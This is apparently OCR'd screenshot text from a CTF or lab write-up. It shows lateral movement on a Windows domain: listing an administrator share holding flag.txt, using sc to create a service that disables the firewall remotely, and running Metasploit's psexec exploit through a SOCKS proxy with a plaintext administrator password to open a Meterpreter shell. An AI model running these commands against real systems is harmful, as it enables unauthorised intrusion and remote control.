 2 Dir(s)  50,318,905,344 bytes free
C:\Windows\system32>dir \\192.168.93.10\C$\Users\Administrator\Documents
dir \\192.168.93.10\C$\Users\Administrator\Documents
Volume in drive \\192.168.93.10\C$ has no label.
Volume Serial Number is D6DC-065A
Directory of \\192.168.93.10\C$\Users\Administrator\Documents
10/31/2019  12:52 AM    <DIR>          .
10/31/2019  12:52 AM    <DIR>          ..
10/31/2019  12:53 AM                13 flag.txt
1 File(s)             13 bytes
2 Dir(s)  50,318,905,344 bytes free
C:\Windows\system32>sc \\192.168.93.10 create unablefirewall binpath= "netsh
sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Windows\system32>sc \\192.168.93.10 start unablefirewall
sc \\192.168.93.10 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashio
C:\Windows\system32>
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 > setg Proxies socks5:127.0.0.1:1080
Proxies => socks5:127.0.0.1:1080
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.10
rhosts => 192.168.93.10
msf6 exploit(windows/smb/psexec) > set SMBDomain TEST
SMBDomain => TEST
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass zxcASDqw123!!
SMBPass => zxcASDqw123!!
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.10
rhost => 192.168.93.10
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445|TEST as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (175174 bytes) to 192.168.93.10
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2021-02-04 20:54:49 +0800
meterpreter > getuid
Server username: TEST\Administrator
meterpreter >
SECURITY